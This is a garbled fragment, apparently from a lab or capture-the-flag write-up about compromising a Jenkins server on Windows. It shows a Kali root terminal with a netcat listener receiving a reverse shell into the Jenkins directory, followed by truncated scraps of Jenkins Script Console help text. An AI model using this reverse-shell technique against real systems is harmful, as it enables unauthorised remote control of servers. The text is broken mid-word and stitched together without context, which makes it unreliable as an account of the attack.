 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.8.70.152] from (UNKNOWN) [10.10.49.243] 49197
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
ot Console
C:\Program Files (x86)\Jenkins>
Groovy script and execute it on the server. Useful for trouble shooting and diagnostics. Use the 'println' command to see th
xample:
s.instance.pluginManager.plugins)
all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.